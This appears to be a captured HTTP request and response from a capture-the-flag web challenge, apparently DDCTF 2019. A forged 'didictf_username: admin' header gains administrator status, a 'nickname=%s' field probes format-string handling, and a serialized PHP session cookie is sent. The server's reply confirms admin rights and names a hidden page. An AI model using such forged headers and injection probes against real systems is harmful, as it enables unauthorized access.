 Request
Raw Params Headers Hex
POST /app/Session.php HTTP/1.1
Host: 117.51.158.44
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
Cookie:
ddctf_id=a%3A4%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%222c2b27fac253
55953a95c91d9164e7da%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A13%3A%22219.21
8.130.1%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A82%3A%22Mozilla%2F5.0+%28Ma
cintosh%3B+Intel+Mac+OS+X+10.14%3B+rv%3A56.0%29+Gecko%2F20100101+Firefox
%2F56.0%22%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3A%22%22%3B%7Da3b1d066d0d81
bee52e3108ec39712ed
Connection: close
didictf_username: admin
Upgrade-Insecure-Requests: 1
nickname=%s
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Thu, 25 Apr 2019 11:10:14 GMT
Content-Type: application/json
Connection: close
Content-Length: 327
{"errMsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743\u9650\u
4e3a\u7ba1\u7406\u5458----\u8bf7\u8bbf\u95ee:app\/fL2XID2i0Cdh.php"}{"e
rrMsg":"Welcome","data":"Welcome my friend
EzblrbNS"}{"errMsg":"sucess","data":"DiDI Welcome you Mozilla\/5.0
(Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko\/20100101
Firefox\/56.0"}